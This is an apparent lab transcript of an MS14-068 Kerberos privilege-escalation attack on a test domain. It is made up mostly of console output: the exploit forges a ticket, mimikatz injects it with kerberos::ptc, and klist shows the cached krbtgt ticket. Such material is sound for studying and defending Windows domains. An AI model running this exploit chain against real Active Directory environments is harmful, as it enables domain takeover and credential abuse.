 [+] Parsing AS-REP from WIN-0N3ST0ESE8L.hacker.com... Done!
[+] Building TGS-REQ for WIN-0N3ST0ESE8L.hacker.com... Done!
[+] Sending TGS-REQ to WIN-0N3ST0ESE8L.hacker.com... Done!
[+] Receiving TGS-REP from WIN-0N3ST0ESE8L.hacker.com... Done!
[+] Parsing TGS-REP from WIN-0N3ST0ESE8L.hacker.com... Done!
[+] Creating ccache file 'TGT_test@hacker.com.ccache'... Done!
C:\MS14-068>mimikatz.exe
.#####.   mimikatz 2.1.1 (x86) built on Apr  9 2017 23:24:06
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # kerberos::ptc TGT_test@hacker.com.ccache
Principal : (01) : test ; @ HACKER.COM
Data 0
Start/End/MaxRenew: 2020/8/26 16:43:08 ; 2020/8/27 2:43:08 ; 2020/9/2
16:43:08
Service Name (01) : krbtgt ; HACKER.COM ; @ HACKER.COM
Target Name  (01) : krbtgt ; HACKER.COM ; @ HACKER.COM
Client Name  (01) : test ; @ HACKER.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
73edbee7c618acee8bda5b9b14953e4e
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # exit
Bye!
C:\MS14-068>klist
当前登录 ID 是
缓存的票证: (1)
#0>     客户端: test @ HACKER.COM
服务器: krbtgt/HACKER.COM @ HACKER.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a00000 -> forwardable proxiable renewable pre_authent
开始时间: 8/26/2020 16:43:08 (本地)
结束时间:   8/27/2020 2:43:08 (本地)
续订时间: 9/2/2020 16:43:08 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)